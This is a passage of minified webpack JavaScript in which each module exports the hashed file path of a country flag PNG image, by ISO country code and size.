strict";e.exports=t.p+"CHN_64x64@2x-7b063209900fb3e55f78.png"},209102:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86@2x-365dd4f78ea6a62cedce.png"},66439:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13@2x-9db361d501bbc9ba539c.png"},322321:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21@2x-056287f430ab977c292c.png"},531485:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32@2x-3f9e00e91a07714a3a2c.png"},442069:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43@2x-c0a6ed7ac8f73e0be0f1.png"},783219:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64@2x-ce2a930051492fa9e378.png"},711723:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86@2x-3f3d1934eea626728a5c.png"},864159:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13@2x-71201e67520f3e17df3d.png"},281705:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21@2x-84b6953c8d99bd141ecc.png"},581621:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32@2x-95adeda875af16e78af4.png"},342061:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43@2x-34729cf10d6e85bea450.png"},969803:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64@2x-c3202d61c977a10427ad.png"},309091:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86@2x-084de8180b6dfedf8e87.png"},183251:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13@2x-ed8443efe5f7b348c6a8.png"},981933:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21@2x-cf880bc4a96e2cc7b44a.png"},63033:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32@2x-964feffe75cc92700f71.png"},643137:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43@2x-503ae3ae247bc78606ae.png"},225887:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64@2x-d1350124ab54f607aaa8.png"},347143:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86@2x-7510b825f243c42560fc.png"},809554:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13@2x-34ed87f3ac4f9703d531.png"},673848:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21@2x-16b1b64776fedc2c3984.png"},913136:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32@2x-1ea9492a1239f9d5f6ea.png"},989108:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43@2x-662f0605c4551938f283.png"},335870:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64@2x-89d4522aaf7071c6064c.png"},40630:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86@2x-8ac4b09ea264b7fc050a.png"},196670:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13@2x-fc7b56402306c98c37b8.png"},209924:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21@2x-7723acd7ba007b142785.png"},489676:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32@2x-e50eed78c8a17308ea1f.png"},177488:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43@2x-c466025833930ec42454.png"},732234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64@2x-a5a84f6d0ddfbe34d3b6.png"},270082:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86@2x-efc61d324d0f42786656.png"},575627:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13@2x-606d145337611ba05dc3.png"},630821:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21@2x-d9e3db02841ab5e9c29e.png"},862001:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32@2x-276c9e889115952397a0.png"},698873:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43@2x-dc083542e85ef7e82fb1.png"},663127:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64@2x-a23bea0bbae8d8cf8459.png"},415839:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86@2x-b855e635a5941511f9e2.png"},482148:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13@2x-edba060fcdd6b428a104.png"},381370:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21@2x-6ea2556de25940a22ee5.png"},593530:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32@2x-1f37d2675bf22d71966c.png"},460238:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43@2x-fb075701618d55f7a23c.png"},140632:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64@2x-6f9d3ec9f5288647bd68.png"},96608:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86@2x-265dd29a1d5e9538ca70.png"},808122:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13@2x-01c8e750747373643e58.png"},495360:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21@2x-f4885ff0082934376426.png"},833272:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32@2x-ab6bccac0a3074eb9f70.png"},5276:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43@2x-826642cfe1e8bdecf550.png"},38502:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64@2x-099d62e27ef2694bc902.png"},624670:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86@2x-eb17046a012ff69d5048.png"},51353:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13@2x-8c8bb173d4256183f820.png"},783027:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21@2x-4ab9d2cbd79458967016.png"},504015:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32@2x-7821fe0f7fee20c5971b.png"},265159:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43@2x-d987b6072f22dd1006a8.png"},306541:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64@2x-d890e0787e6443ba11b1.png"},453629:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86@2x-0f9f2de197ce23e7d597.png"},307559:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13@2x-4101560a1fd18a59b327.png"},63153:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21@2x-e8c79330fedbf1064020.png"},371197:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32@2x-8a1cd3115912a7d761ce.png"},984373:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43@2x-a492dac953ac0b31ced3.png"},979923:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64@2x-6476c7904dac29fa5360.png"},290635:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86@2x-63d9d942fd416cddf16f.png"},975196:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13@2x-dc00674a7360c7809cc9.png"},999474:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21@2x-67adcdda83ae89bd232c.png"},759858:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32@2x-470825371b7b8a6dae0a.png"},456134:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43@2x-3d7681a25416bf485f55.png"},241776:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64@2x-4a5556ffbf459076b03e.png"},271800:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86@2x-3d8148e02a96531effcf.png"},719814:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13@2x-1144f2d7f1a9ccc11465.png"},590220:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21@2x-33f216ff91ac836bec92.png"},823700:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32@2x-6609e6f7a4649e363e6b.png"},817272:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43@2x-eaf5a6611428a51a00ed.png"},770962:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64@2x-82e56da84e369839a942.png"},773226:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86@2x-e92a76853f5303c78f9d.png"},840382:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13@2x-772310255937b9fe6b8c.png"},56964:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21@2x-69efa560e9a2b82ff72e.png"},701388:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32@2x-632a0483eadbfbb50a5d.png"},714704:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43@2x-e44d29e4e40bf6c0b86e.png"},82250:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64@2x-d65ebf6bec82f1483bd6.png"},492802:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86@2x-422cdbc2bd62a437dfbf.png"},881121:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13@2x-7adfaf7cbe8915d0869e.png"},70331:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21@2x-8d77bb9f831ba6332ee8.png"},303383:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32@2x-2af4bd92f8ba7fa4cab8.png"},723791:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43@2x-5c32f1d9923c5faa1a34.png"},956597:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64@2x-1a95f4c9db3c07b59eab.png"},728741:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86@2x-37a805206839f1e704b4.png"},9965:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13@2x-f15d332ca0cf271bea7c.png"},735959:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21@2x-179363323016b5a74754.png"},230723:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32@2x-c573340cb0dd98b280c6.png"},394827:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43@2x-53669999de7301e85653.png"},158993:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64@2x-1bd395592085fadfdce0.png"},955921:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86@2x-d5b45fa515344f955072.png"},103543:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13@2x-5fd7ea376d22756cfabd.png"},356033:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21@2x-01dc366df95cf624bb32.png"},71373:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32@2x-c8e81cb8d093d839746c.png"},794117:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43@2x-02b24dd507ad9cf60db3.png"},350051:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64@2x-9f88ce31d9637372cdf8.png"},617883:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86@2x-6eea31235ceda530f03d.png"},727268:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13@2x-2575839060f772018a2e.png"},527034:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21@2x-7394bf89ccefe588b122.png"},838650:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32@2x-418126fb84cfab22871a.png"},238926:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43@2x-60a8e904d03a7cc2243d.png"},173848:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64@2x-39397406d48557e5259e.png"},391648:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86@2x-cf2bd964a19b5e4afa1b.png"},559547:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13@2x-87ee506ab14fea0ad63a.png"},414037:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21@2x-1817effe63283a237976.png"},361953:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32@2x-d2d37b73e18c4e7437ad.png"},59369:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43@2x-02292725c197b6fe8151.png"},535815:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64@2x-0a0beda2ee133e05ff80.png"},658895:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86@2x-cbb9431ab60374487530.png"},481414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13@2x-ccdcf17ef392cd20389c.png"},230668:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21@2x-eb7e98911f57d0fc0851.png"},617172:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32@2x-b6e5ff931e3c56f92a76.png"},867192:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43@2x-0055d48b7243ffdf7a88.png"},868882:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64@2x-c66e03b05d7df8a8cbfc.png"},839274:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86@2x-f249e4d91f6de23e9bb5.png"},727841:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13@2x-0bf2c1e3a6821472f21c.png"},204347:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21@2x-3ddc48d9b04db89b68ea.png"},420375:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32@2x-56db226158e1f4048060.png"},713487:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43@2x-c27380776df08414dfe8.png"},937589:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64@2x-f1d86cc0e60f70d2ab79.png"},159205:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86@2x-13e61dd1e1da03c81597.png"},449916:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13@2x-eafe0a70efae13d3baf3.png"},9426:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21@2x-e92c1750fb95c6e437e1.png"},985874:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32@2x-d34a08d469d61414c24b.png"},355558:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43@2x-8d6ea6f090e90e418617.png"},70416:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64@2x-3ee2f91532a819c33862.png"},419992:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86@2x-4600bf277a34200219ee.png"},708518:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13@2x-7a9f942c97261093b1c8.png"},652588:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21@2x-ccd1c77c2cf6630208b5.png"},412980:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32@2x-490c92d74d2b8a9c3c0c.png"},973336:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43@2x-f98872d75eaa41be44b7.png"},301938:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64@2x-4a6bc0ddb99b0b05cb9b.png"},320394:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86@2x-a8192ea3953369348822.png"},572966:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13@2x-007154112323917bd2b9.png"},555948:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21@2x-fc9487a302d3402dc1ee.png"},485492:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32@2x-fc207d3618ade61179ce.png"},430232:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43@2x-455636b7676a4e3d7d9a.png"},95154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64@2x-1902ddcf3b9df87b6316.png"},612810:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86@2x-235ef82f4578e3dba9b6.png"},174159:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13@2x-fb64bc2e89f6a80fbeb5.png"},145881:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21@2x-97c605e247e9062e1752.png"},836773:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32@2x-6c37961e7c4a9352def9.png"},364445:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43@2x-2d0894502d0cbb192bfb.png"},736571:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64@2x-2726699f51210014a772.png"},421587:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86@2x-9220d569e9dd84f61bbd.png"},6121:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13@2x-0bb742f90b5d92d1089e.png"},274371:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21@2x-7a33b58ba8da336254ec.png"},503199:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32@2x-6485bd1d69d2683bb2b5.png"},342999:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43@2x-94ce69adc39c87ce80b4.png"},710461:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64@2x-97e0ca681a14eebaf6e4.png"},301389:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86@2x-7944b4c55c035d55637b.png"},501441:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13@2x-21ebdd518dc33c224c2f.png"},116635:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21@2x-b34700c0f2f5cf41d5e3.png"},322807:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32@2x-3eaa6fb718fc407fef07.png"},743215:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43@2x-adc617c3d0d5336119bd.png"},277717:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64@2x-cbac927e6836e07c2637.png"},304965:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86@2x-4ddd7cc579eff39629ed.png"},768693:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13@2x-9d74cb961f5a88d4e9bd.png"},303839:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21@2x-a2de18f2eb5dac3733bd.png"},943755:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32@2x-e7e996789351f43ef91a.png"},6227:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43@2x-7316c88de8fdc510f1f7.png"},9753:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64@2x-ab0e50577c247b49c617.png"},598489:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86@2x-0eb2b669012a1cdc1727.png"},726430:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13@2x-a7776faed0867596e156.png"},902500:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21@2x-bd33d66f1ce011f26cc3.png"},569132:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32@2x-efa405017285b4fee12f.png"},433776:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43@2x-dbad4ec6762db18fe246.png"},143146:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64@2x-0bd8f42d7734968b2523.png"},931746:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86@2x-296d669a5aed3a9388db.png"},132320:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13@2x-8328f14b657713dfaf28.png"},21430:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21@2x-7c2b113aafa21d73963c.png"},349174:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32@2x-fb49be4b42291c0bd15e.png"},262490:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43@2x-e10895f2b1396e8426f1.png"},686788:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64@2x-866f9d2a69d0c7f430f1.png"},444012:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86@2x-17d4cb827efbbfd0013b.png"},811322:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13@2x-fc0f024b9df01ef3bca5.png"},14912:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21@2x-56a9b476f5a46d39ab41.png"},836472:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32@2x-cd2d89528701234ce8d1.png"},524828:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43@2x-805c95bba93745889144.png"},558054:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64@2x-0721d3bdfa9bb5d5508b.png"},144222:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86@2x-bb5001c0be0eb05e4c37.png"},393566:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13@2x-10afe8eed7beea84bfa7.png"},569636:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21@2x-9df2a6e8395f69ce8ee4.png"},236268:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32@2x-b54d1b02cca058afcd25.png"},100912:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43@2x-2758ebc67db9eeb4c8fd.png"},810282:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64@2x-64c7ba93531144ca6af9.png"},598882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86@2x-017efee29c50b3030f50.png"},818490:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13@2x-94b9c6551be31fab94c5.png"},117632:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21@2x-df5f3575ed4f5b9ea983.png"},859768:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32@2x-ea084ac25bc93fa25f7d.png"},175772:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43@2x-f8a7eb1232091cf050fb.png"},763878:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64@2x-f07b263d63da22be426e.png"},468190:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86@2x-3f649d96ea5f5f168506.png"},284208:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13@2x-b39080d89ae93691a564.png"},561478:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21@2x-6c16fdc091eaf4370ca2.png"},661190:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32@2x-18a099944a20a4ce11c2.png"},931498:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43@2x-e406d9a8148eb1e2d176.png"},830932:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64@2x-6baf7fd28d63ee459fed.png"},556988:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86@2x-506fd254a8ad76c627f7.png"},76243:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13@2x-2cace30340b3b78adc66.png"},333485:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21@2x-1bd715f44302532e2c91.png"},363577:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32@2x-ad66e7241cecc62f97df.png"},610305:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43@2x-6d38243e6f6a187d17aa.png"},831583:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64@2x-4734f7fa32ce81d2d6e1.png"},190215:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86@2x-42d04e40fc64114f1235.png"},894919:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13@2x-466962a54ccdcee195c4.png"},150801:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21@2x-aa3d6524ae218fcf1545.png"},359965:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32@2x-337b00643521eedff2aa.png"},270549:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43@2x-c6564652f565dbc0bd49.png"},611699:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64@2x-c2f6af2204d602ccdf88.png"},540203:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86@2x-bf3cfc19b3e4db2baa4c.png"},70936:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13@2x-370d513c7b816a70393b.png"},744206:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21@2x-416ee78c7e3daac46557.png"},250062:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32@2x-826186252614b7a037dd.png"},829042:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43@2x-2a37b025c1b53147e395.png"},382748:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64@2x-3a31f895bd4b52bc27a5.png"},729060:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86@2x-a2ca2aee80dbefdf65de.png"},354352:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13@2x-8d83e2461565792acd00.png"},115270:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21@2x-5912663016c970b4444d.png"},731334:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32@2x-3fd78d330212c44cec85.png"},1642:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43@2x-b024b3bbee3ebe73c1b6.png"},384724:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64@2x-6ed2a95cee8c7614671b.png"},627132:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86@2x-d91cb02c93785ea104aa.png"},847060:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13@2x-c34b7c7db76482dfec49.png"},193898:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21@2x-c4d31c86f472c6555d3e.png"},261738:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32@2x-bf1a8b8e91335902b2c7.png"},416894:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43@2x-f14b0d91d5014aab332e.png"},433608:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64@2x-f1c779f4fe451dda213f.png"},415376:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86@2x-c5efc7c58fd3dc414324.png"},296595:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13@2x-bbeefd23863a9b7f06b9.png"},95277:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21@2x-9c1b5412cdcfbd2cd02c.png"},176377:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32@2x-5a6e6d704dd8e504e48a.png"},756481:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43@2x-4bf8635c2371066487bf.png"},339231:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64@2x-50ed49113fba3bd04aae.png"},460487:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86@2x-fa7be5b0e80527823ac0.png"},153343:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13@2x-3f03228dfc90e88ea9b6.png"},74185:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21@2x-5fb669aadd36d6e455dc.png"},740885:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32@2x-d182cdf31e2a7af3d3db.png"},692365:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43@2x-ee91b07d8b928d813ce5.png"},104683:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64@2x-46c019ac5707e85e4363.png"},312643:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86@2x-e6f1b15569fb0882b726.png"},550899:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13@2x-ca35190e3e3a1944a70d.png"},59853:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21@2x-1d078cbb8aac3abcd85b.png"},144665:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32@2x-baa9df5aa65d1e504019.png"},897889:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43@2x-bbe5ab85b58dda4f9619.png"},136063:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64@2x-e8e69b0bc44074502d4c.png"},599911:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86@2x-5f195b0a398de33c0780.png"},328544:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13@2x-794e3b01cbbb6e61778f.png"},217654:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21@2x-ba2659f39295ce734a25.png"},29046:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32@2x-9514eb08b23a9c8f1d16.png"},942362:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43@2x-ac0d423751323db716e5.png"},883012:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64@2x-a93149ac1dbaf526b2c6.png"},640236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86@2x-a3be63e0c69dd1627614.png"},292659:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13@2x-2b352232ee6b67e53407.png"},4813:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21@2x-39eab2a8e3ebf56bd10b.png"},690777:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32@2x-058fbe3b9fc4f163d8e1.png"},851553:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43@2x-e19f0708b347f6ad10c4.png"},657343:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64@2x-dac96ddd5d5406e50669.png"},143015:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86@2x-573a8a407a2117a8a909.png"},754740:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13@2x-ac002f3f0a672785f55e.png"},756170:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21@2x-cabc88ce9e29b59588d6.png"},694410:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32@2x-81f71bf0270bd9df96a8.png"},908638:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43@2x-5b21cc94b77be89095af.png"},530536:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64@2x-7ffa78e48165209f98a9.png"},757552:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86@2x-9fbfc6c4d1a0326bf01a.png"},768905:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13@2x-5c4de3391cd92f472960.png"},339427:(e,s,t)=>{"use 